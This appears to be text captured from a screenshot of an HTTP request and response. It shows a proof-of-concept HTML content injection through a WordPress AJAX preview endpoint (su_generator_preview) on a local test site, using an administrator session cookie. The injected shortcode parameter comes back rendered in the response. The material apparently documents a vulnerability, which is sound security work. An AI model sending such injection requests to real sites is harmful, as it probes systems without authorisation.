 Request
Pretty Raw Hex \n
1 POST /site2/wp-admin/admin-ajax.php?action=su_generator_preview HTTP/1.1
2 Host: localhost
3 Cookie: wordpress_test_cookie=WP%20Cookie%20check; wordpress_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700692946%7CcOpJCInzFk8apoa9PZyrikZUho3GBHTkpnBfk2TA3Gi%7C3de66514884a3ed7841a85d880062d3be52f59f72e21a7bab2ee4096e6496e
56; wordpress_logged_in_c9db569cb388e160e4b86ca1ddff84d7=
site2admin%7C1700692946%7CcOpJCInzFk8apoa9PZyrikZUho3GBHTkpnBfk2TA3Gi%7C9511aced4544936b8b00d013a43e2f25c2c88ce2bba913d8f61734f6dc23b9
9f; wp-settings-time-3=1700520151
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 38
7
8 shortcode=<h1>Content%20Injection</h1>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 13:25:56 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 387
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 <h5>
Preview
</h5>
<h1>
Content Injection
</h1>
<div style="clear:both">
</div>
<style>
17 img.wp-smiley,
18 img.emoji{
19 display:inline!important;
20 border:none!important;
21 box-shadow:none!important;
22 height:1em!important;
23 width:1em!important;
24 margin:00.07em!important;
25 vertical-align:-0.1em!important;
26 background:none!important;
27 padding:0!important;
28 }
29 </style>
30